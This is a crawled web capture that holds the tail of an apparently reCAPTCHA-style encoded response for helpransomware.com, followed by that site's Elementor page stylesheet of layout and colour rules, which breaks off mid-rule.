7CpsO4w6MTKhh6I2gHwrAXw60aKMOzLGtYwrxkw4hvXiLDh8O+wpF2w4XDgURtccOkYGRcSsO/w7DDs8OgJcKuMcO8WcK5w5YUEkZmwo1SJ3zCnQDCmMKsw6M9woYzwqQnEV/CjsKlMyYmwo3CnsKyw5kqwp3DkMO/wopPSVB7w4MQw5PCgcKFWMO3wpl/U8K6w4VhB8OOwphSaxLDh3XChxbDhcKaWcOywqPDlxR/wpQRw58Mw4gcwqlCw5tVwrQIwrXDtSPCjCPCuTrCq3Jjwrg7asKLwppQCDluHylew6hPwq5bwonCs0labMKML8KEWcO9wr/[base64]/Cvw/CnMK2wo8JBMKdRiPCqy3ClcOQAsOIFm3CoHfCgnTCrDbCrsOdeitRwrwGw6jCvMO3wrfCtnvCnMKmw5vCs8K6I3bCoC3Du8O2DMKRWcO3csKEVMKMw6rDkMO/w51afF3DrwTCqcONQMKiwrbCv8OOPWI7UcOOw41qUzMqwqxkOBDCqsKhHcK3wp4zV8Kxwr8Ow7nDvcOJw7nDt8OKw6TChcKnSkTCrhggwrLDvEbCnFPCucKWKcOkw592L8KIw44vfsOHw5NOfWcWw4lIwrbChMKUw6vDrMODYRMvYMO0wqPCvjrCisO0QMK1wp7DqMO/w7/[base64]/Dj8O7w6rCpcKUAGDDvcK7PnDDncKYw4XChMKHH2fCvsKtQsKSwrYjwrzCrsK/SDjDuHp5bMKCwoDCoyHClGNXNErDoMOIZ0LCv33CgMKzCSpiBUPDpEbCocKRZg3CqVfDrcOTScOVw4NIw63DhMOcwqxHw7jDsBdywqHCozDCsRrDoMOxw6QjdAzCkcK8w4LCjTfCssKlF8O/[base64]/DjkvDrlXCucKmW8KXVl7DhjlHScK5wpLDgsKTw5JrV0dNwq8FXwbCuW90wrN3w60hwofCvGPDjcOowoPDjFbCv3RBwqvDrcK7ecOLFWfDosOYw4MHwq3Cu0xUV8KCPcK+wpEAw5Inwr51L8KhUB8zwobDucKcw4jCqEzDuMKwwo55w7MCeD4cwp4+O1hHfsKCwq/DqynCucO9P8O3wppxwqXDnhwYwoPDiMKPwr9jBMOLX8KLwp1xwp7Di8KOWsKRFlRdw4htwrjDhMOyFMOFw4TCt8O7worDmBEGNMOFw54mc3lxwq3CggPDiBnCr8K9T0XCtCLCo8KACzVyIRAHXMOew614w6d1Ag/DuV5Rw47CrgZPwrLCpBHDjcOIZSAFwpwyXGonw55ELsKSfMK7w69wEMOgBTzDtX51MBLDgcOMUsKBbFlME13DicKMPR3ChSHCqlnDiDsTwrTDssKyJ8KtworCgsO3wq3DnRc7w7/Cj3XDjWrDmF5mw4oAwq/DqsONwqzDncO9TsKYw77DpcOXwrTDjkxYV0rCvsKNW8KWw51GXiVvw6tCVFHDvMO/wqvDnsKWOwfCvDjDhjPDhcOAwqIudgPDpMOMw5pfw5XDoEAGCsO+wrM2DUDDiWRfw6zCtsOrZMORUMK1w4U3dcOCw4fDrsOSw5xgQ8KRw67Do1tVQsOZw6PCtnLCu8OTXyIQasO8GsK/[base64]/DtH/DkgHDoRllFsObw4rCu2twan/[base64]/DjVZmHMOEdFrDvMOKdATDsW/DgMKUHcK5wpljW37CkH7Cq2kYwpHDqgbDpsK/[base64]/DuMOZQRLCjGl4woxrN8KlwovCi8Kjw7LDisO0w6okwrdcwqrDpMKRdMKAwr7Dmw9vWkLDncOlw4Zxwoozw5BEw6zCvS8tHQMYLh9+asOXUsKbd8Kdwq3CicKlUcOBw4hEwoNUw7MWEljClhojDCfCpCTDrsKWw7DCki5sesO/w4/[base64]/CsFF/[base64]/[base64]/Cp2jDilRhw5HCjcKWOSTCjU83MDLCm8KXT8Oawpdbw4jDk8OwJ3d9LcOcI1hsS8ORRn3DsjtAw4/CsUtzwp7CiErCtj8Awpk3wqvDusOIwpbClAgmfsO3W8KzQT9cGBnDugvCrMKDw4TDuxd3w57DpcKKL8K5JsOGBsKVwpfCu0DDmcKZw5p/[base64]/w4rClS84UVjDm8OpwrtQwrt5DsKcDg7CnsOSwrfDiDcOHHvDucOow7BXHm/[base64]/EcOUZMO0cG1iwpzDnsOcwo3CnsORDcKrw6PDjMK8G8KuGhXCpS/DmRfCunLDkcOiwqfDg8KLw4fCigIePi4tIMK8w6zDtCZUwpJudgnDuCLDosO8wq7DkQPDllTCrsKDw7/DmcKhw6fDizx5YMOmTMK+JDfDkVvDn2LDjsONXTTCrCNWwqFRwoLCpcK9Exd8wp0mwq/Ctj3DnHPDmDbDu8O5dw7CsUkeJ0U1w4hcw5jCpcOHcQ1+w6o8awY4NQ4XQD3CvcO5w7XDjA3DjG1ZbghfwpvCsE7DvQjDn8KxJUHCr8O1RQXDvcKpFDxYBzpIWWxYYxXDj3duw6xYw7QzTcK/G8Kkw5fDgjhzLcKET2XCscK9wqDCmcOywq7DgMOLw5LDvwzDqcO6MMOGwpYRw7XCimzDlm/[base64]/Dihtcw6kTwpwAw6gCw7PCnMOSXcKywrRaTAhhVcOOw4oRwpRPfWZhRRbDpGrChFcsw43DoTRKP10/[base64]/w7TDu8KgE8ONw5AtSAl/W8KkSErCu2LCvyvCk8KefFwBwr1+w6kvw7LCkw5dw6zDp8KEwo8NRcOGwqHCsUUYwoZ8FUXCoDhcw4dmEkAIZyjCvDoBCGxzw6VxwrBHw5/ChcOXw6fDmEXCnT91w4vDsEYMRkHCgMO4UzAjw5tCGRLCnMOxwrLDmEbDt8OdwqdewqfCt8OtDsKPwrohw53Dm8OZHsK2DsKbw7XCnhzCksOofsKpw5xyw4McZcOSw6sAwrgvw7PDnA/CqnPDjhokSsK9S8KiCsKYw60Db2gOK8KYNzHCuwZHHMOwwrdZXxQ/wp/[base64]/CuMONMnPDlMOGwownCHXCmicLwqrDrw7Dm8OYKsKkf8OZc8KeAj/Dmhx9McKsesKcw67Di057EMOBwrp2NCnCk8O8w5nDu8OeGFFtwq7CtnPCvAd5w6Isw5FawpXCjEstw7grwoR2w5fCgsKiwpBFJCx1D3M1NUzCuGjDrsOVwq94w7hUC8OBwpxERyEEw5QEw4/CgcK7wptuBljDisKYNMOoasKJw6HCgMOIO0TDkiAlMsOFbsOBwpfCul9zN3kBQMOcHcO7WMKAw4F1w7DCssKXAgrCpsKlwr0Qwrolw7zCpVA2w4pCRwlqwoHCh094fDoVw77CgE8feRTDpcOGYkXDocOSwohLwolHUcOTRBF/P8OwLVFxw69bw6dxw6vDqcOIw4E1Nw1IwopINMOMwr/CqlpmWDRMw7IZIyvCr8KywqdhwqhFwq3DoMKxwr0fwrFZw57DisKIw7vCkmnDhcKhUStFXXhnwpQDwphGVcKQw7/DokFfIQrDqMOWwrBbwqF1asKTw6Rqdn/CngNcwpwjwo3CrHHDmDkXw7XDoGrCrTzCpsOQw5kBNgBcw4VtMcKmcMKHw6zCuU/CvQ7CswjDkcOww5zChcKaYMOOEMO/[base64]/CpUHDj8KTw4dZGhLCgcOhw7XCmU/DtcKlwq7DozXClsK5PsOeRXMqO3jDk1zCk8KIbsKbKsOPPRJVTXtqw5wiwqbCssKWB8O6PcK5w6hkRh91wpdvGT7DlzRCalrDthbChMK7wp3DocOQw7NoB1LDu8KPw6nDi0cHwrQ4DsOdw6bDlh/[base64]/wonCnsKOfsOgwq/DmhcEJi3ChsKFw7jCm8KJOnhtWUksU8K0w6vCtMKuw7bDgAnDuAHCncOEwp3DuFNheMKxZ8OYU2JLScOVwqsgw5g3aW3DmcOuFiBeOsK5w6PChCZCwqpJNHRgG0rCjD/CrMKtw6PCtMOPQSnCkcKIw4zDjMOvOiZFMnfCtsOKbAfDtgUKwr9aw4NDG1nDn8OGw4x+Km0jKMKbw4UWKMKywplVGXQmCzTDiAQaX8OPw7Z6w5fCkiTClcKZwpE6bsKEQCVsPUEKwp3DjsOpCMKYw7/DihdVa17DnFk+wrszwqzCj0sdSxoxw5zCsiEbKGc3AMKgBcOpwodmw5bDgB7Co1ZPw73Drw0Fw7PDlg8cO8O0woV8w43CnsOFw4rClsORLcOOw6bCjCQjw6ELw5ZuBsOcLcK4wrZqbMOzwo9iwrcyRcOOw509GDDDoMObwpE/woM3QcK7EsO7wrTCk8OeZzhVSQzDqijCpi7DlcKdWMOSwpHCscO9LA0cLRLCvQEUJyl8LsK0wo8ywq59ezBDMMOiw5wwHcOGw4xvTMOVwoMCw5HCnnzCmyIPSMKRw4jDpMOjw4XDicOEw4jDlMK2w6bDhcKiw7hAw6lHLsOGMcKnw4Zswr/ClwNGdBM5DMKnLThwPsKWMxnCtghBbgg3wo/CvsK9w7bDr8K7ecOjQMKpU0VvwpVTwrHCgWgcYMKpUFvDpELCjMK1HH3CgcKNf8OdOFx3OsO8fsOZElnDsBdPwos9wqQpTcOOw6PCv8K7w5/[base64]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[base64]/Dm8O6Y8ONZ8OzeDLDucKORcORwpRpwopLZHglKcOpwobDu23CqXvCinnCj8Ojw7JSw7Etw5vCkSF9HgEIwqUUeSjDsw4fSQzCmBfCtWxUCRgpWlDCosOzH8O7d8Opw63Doj3Dm8K3P8OHw4dXWcOrHA/CvMK/ZlRuMcKBJhDDusK8ex/Ci8O/w5vClsOmDcKHFcKHXgRIRy3CiMO3ZUDCgMOGwrzCpsOcT33CqS00VsK9MV/[base64]/YcK8A8OSJcKRwp4vw6Qdw7zDmcK0woF5FsKJw6fDoh1hesKtw5tMwpMlw7tPw64qaMKuFcKkC8OpcgseQkZlaD/CrSHDncKjIMO7woFqcBBqKcO5wqTDnjXChHoLGMO7wq7CmcO3woXDqsKVGsK/w5vDtQHDp8O+wrjDvjU/IMOgw5cwwqIMw75XwoVDw6lzwodhWFRzGcOTdMK2wrJkXMKLwp/DqsKiw4/DssKXDcKQF0LDv8KfXS5FdcO7fwnDgMKnf8KIEQd6O8OlBmY4wqHDpjguacKjw7wPw7/CscKJwqjCncKbw6nChQHCvnXClsKtJQYVZysswovCm1TCjnHCoi3CqsKCw4sUwpk9wpBwQzxcaUbCr2cqwrIsw7BTw5jDq3rDtgbDiMKYQ31Bw7jDpcOmw6fDmibCqsKkesOAw59iw7kjAWo2ZMOrw5/[base64]/wpxzw5sFwo/[base64]/Do1zCt0/DiMKcwr4GAVk7wooFwqISb8O8CMOXwrnCrCnCjGfCl8KwSiExTMKvwqrChsOmwpXDjcKUCQw3VwbDgwnDrcK+Q21SesKufcOkwoLDisONFcKBw6sKU8K/wqNaDsOww7rDiQ9zw5DDtMOCE8O/w6Nuwr5Rw7/CoMOiecK7wp1Yw7bDmsOsK3HDpllQw5vCj8KbbjHChhDCucKOWMOdEwvDhcKOSMOfAi41wp0gD8KFcXcdwqU0bx4owoUUwpJqCsKTVcOrw7MaH2bCqAHDogY1wrnDtcKIwqZSWcKgw6zDtQ7DlwTCmV55CcK0w53ChhnDpMOZIcKDYMKPw58uw7t/GXECEE/DssOtMTvCmcKvwoLCosOZZ3sXDcOgw7EJwqLDpVl5fl9twos1w44weW9ObsOAw7dxA2HCj0TCqCsbwojCjcO/w6APwqrCngJUwpnCucKtYsKtKWE4SnMFw7TCsTfDnm17fVTDpsO5Z8Kpw6cgw6NxPMKMwpbDsgPDri8iwpdzQ8OFWsKXw6PCj0gaw7ZQUTHDssKlw5/DikXDgcOJwqdmw60cJlbCi2opaHHClH/CkMKQGcONC8KiwprCtsOBwptpEsO/wpxReRvDjcKMAyDCrxVRK0vDqMOfw47DqsORw6RjwrvCt8Kbw5d9w6AXw4wmw4rCviZhwrgqwrsLwq0uW8OrK8KWZMK6wosNJ8KfwpdDfcONwqEswodBwqsww5nClMKbasO4w4TDlCQswoopw7pdZVFdw4DDmcOrwqXDkB3DnsO/IcKiwponJcOsw6dJVUfDlcOlwp7CkkfDh8KYDsOfw4jCvkvCiMKowr0xwpnDsQJ5Qy5Vc8OHwpsAwozCrcOgZcODwpHCg8KMwrnCrMKVDio/J8KJJcK6byA+DwXChjxXwpE1b1DDu8KAH8O2EcKjwoUFwpbCnjZewo/Ct8KzO8OHDA3Cq8K+wpVILi7DlsOwGGRxwqQgTsOtw4Fnw4DCoQ/CpiDCpCPCncOxHsKjw6bDtSrCgcOSwqrDmUwmLsK6PMO+w4/DtWrCqsO4WcKZw7PCtsKXGgFRwojCglTDiDTDlTA8RsO6aW1CNcKow7rCiMKofRnCqCnDvBHChsKxw5RlwpE0XcOdw7fDvMOLwq8cwoBxI8OmKF1EwpgjbEDDhMOYScO8w6TCkGBWAwbDiFfDicKXw5vCnsOXwoTDnhINw5/DolXCj8OSw5Acw7jCrwIVecKPDcOuw4bCo8O6NFPCvHJnw7zCnMONwqd3w6nDoFHDt8KXcShCLCFQchphQcKGw73DrwJqd8Kiw64aJ8KiPgzCkMKbwrDCjMO6w692EFg3LVUwTEhXe8Omw5IMISvCrcOjMsOaw6UvfnvDiCvCl0HCvcKBw5DDmR1HYFMhw7d/LSrDtSBkw4MOCcKsw5HDt2HClMObw6VKwpTCrMKFZ8KMeRbCp8Knwo/DgcOAD8O1w63DjsKww740wrQlw6l8woHCjcKIw7IRwofDu8Krw7TCjDhuQMOpZMOcfnbDtnYPw4/[base64]/DlQQvbcOQUDjCqMK3IQfDuMKNI8Kzwrxdwp/[base64]/DsSVbNk9+wpbCnQLClMKCw7jDjMORw7YhHjDCksK+w4E7fBHDrMKCUkZ8wqI8Wl0YFsOJw53CqMOUw5MQwqorTzHDhXteMMOfw7V0WcKEw4IywpYucMKKwqYCOSEAwqZTQsKkwpdBw47ChsObfwvCn8OTdzkhwroZw4l7BDTDrcO/GGXDmz5IPhY4RiY1wrIxYSLCqk7Cq8KnEnU1DsKLYcKEwp0hByrDgi7Dt1ktw71yE3DDmsKIwoLCuwLCiMOcJMOswrB+DAsIEUzDimBEwpPDvcKJDQfCosO/KlR4JcOtwqXDqsKkw7fCnRHCq8OYBFHChMKqw50XwqLDnBjCn8OaccOWw4k7ezUWwpLDhCtIdxTClAM/[base64]/[base64]/Cr2vChifDvmERbzpAVw9lw7nChMOvwpxNwrfCj8KxMATDv8K/[base64]/DqsOHOlI8w4Miw44ew5pkw43DuxoJw5JbIMO/w7IswoDDuANWbcO5wrLDucOMKcOyeihMaH4/[base64]/DhXjDuFR0PsO9w64VZnjCtMO5Z8K1NMKhUMKwMMOXw4zDnnLCgQrDvklOH8KkQMOlN8O/[base64]/DigzDtMKraAZUw6rDsVQ6wrzDtxpURhLDjsOawp4ewp7CjMOTwr8ewoAcXMOcw5nCjVfCv8O3wqTDpMOdwr1aw5EiATnDujFPwo18w7UzGArCuyE0J8KuQQc9eCXDg8KrwpbCumTCvMOaw7xdOMO0I8Khw5Uhw7PDn8OZb8KIw6YZw4obw5hBV0DDpWVuwo0Rw50Xwo/[base64]/CtsK6bDjDgRDCnVhhd8Krwo/DmMKzGiM5wpU/wpfDsz0wf0DDrjobwptYwqxZbAsZB8OzwqXCgcKvwoVhw5DDq8KNbA3DoMOiwrJkwr/Ci0nCqcKdAwTCv8Kaw6BKw55HwrnCrsKewqACwqjCmlDDpsKtwqdzMT7CmsKAYGDDoEQoZ2nChcKpCcKSTMK+w5N7XsOFw5d6VTRxeibDsiUwO0t/w7VWDwwzWGchCEJmw5MQw51SwqA0wrLDo2g6w4B+w7VZG8KSw6wbVsOEKMKGw5cqw7RJQw9Lw7Z/U8KRw4BewqbDg21wwr5yAsKWIS5fwq7DrcKtS8Ocw784EChYMsKbEQzDmBNww6nCtcOWESvCvBbCicKIM8KWScO6WcOKwqzDnmMTw7hDwrvDvE3DgcOqP8OMw4/DgMKxw5BVwqtMw5pgABHCucOpCMOESMKQb1DDqATDvcOKw6/CrG8zwroCwonDncOww7Vdw6vCtcOfa8OweMO8JMOaSC7DhkV4w5XDq2lCCjHCp8K4BXl7YMKcJsK0w4kyYXHDlcOxLsKGeWrDhEfCr8OOw6/CqkwiwqIuwp8Fw53DkCzCtsKvGh4+w7MZwqLDkcKAwonCjsO/woBdwpPDiMKPw6/[base64]/w4ADwrvCmSUvT1IJw5R7wopQAg1vQ8KfwoDCp8K7\x22],null,[\x22conf\x22,null,\x226LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://helpransomware.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kVT00kgQ4fkQzzjkZ533zc+9mSCNu3KSA1XnZcqo8qg\\u003d\x22,1,0,null,1,1767016366201,0,0,[238,59,224,228],null,[78],\x22RC-jJPzQx0tJzCnqA\x22,null,null,null,null,null,\x220dAFcWeA43611fWQLQA4goajmL4DNPyWoZLBLI3ZASlp3bmKA44zGO20QeZN2tahBMY5uJaqySWRWe8Y5ZRQfI7OMpd78NWhT3kA\x22,1767099166255]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://helpransomware.com/wp-content/uploads/elementor/css/post-11940.css?ver=1766533596
body_size: 8420
content:
.elementor-11940 .elementor-element.elementor-element-7d71fdef:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-7d71fdef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 0%, #93C7EE 100%);}.elementor-11940 .elementor-element.elementor-element-7d71fdef > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-7d71fdef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-11940 .elementor-element.elementor-element-7d71fdef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-6c582638 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-6c582638 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-b0dd384 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1cfc859f{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-1cfc859f > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-1cfc859f .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-14011643 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-14011643{text-align:left;}.elementor-11940 .elementor-element.elementor-element-14011643 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:60px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-23b235f7 > .elementor-widget-container{margin:10px 100px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-23b235f7{text-align:left;}.elementor-11940 .elementor-element.elementor-element-23b235f7 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:30px;font-weight:400;line-height:1.3em;color:#ffffff;}.elementor-11940 .elementor-element.elementor-element-3590b917 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-3590b917 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-10bd2171{text-align:right;}.elementor-11940 .elementor-element.elementor-element-10bd2171 img{width:75%;}.elementor-11940 .elementor-element.elementor-element-44e9612a:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-44e9612a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-44e9612a > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-44e9612a{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 40px 0px;}.elementor-11940 .elementor-element.elementor-element-44e9612a, .elementor-11940 .elementor-element.elementor-element-44e9612a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-44e9612a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-4750561f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-4750561f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-4750561f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-4750561f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-4750561f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-3abec0ea > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3abec0ea{text-align:center;}.elementor-11940 .elementor-element.elementor-element-3abec0ea .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:1.5em;letter-spacing:1.4px;color:#000435;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-65ae8be0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-65ae8be0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-621127eb img{width:100%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-9754201.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-9754201.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-78250131 img{width:100%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-6a1d3942.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-6a1d3942.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-4f1a3d6c img{width:100%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-59d0fe3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-59d0fe3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-1865f3ca img{width:65%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-5484c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-5484c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-6732aac4 img{width:100%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-558028d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-558028d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-775d4995 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-775d4995 img{width:100%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-730dbd74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-730dbd74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-3f8f2e13 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-3f8f2e13 img{width:100%;}.elementor-bc-flex-widget .elementor-11940 .elementor-element.elementor-element-67e37a45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11940 .elementor-element.elementor-element-67e37a45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11940 .elementor-element.elementor-element-9fd00dc > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-9fd00dc img{width:100%;}.elementor-11940 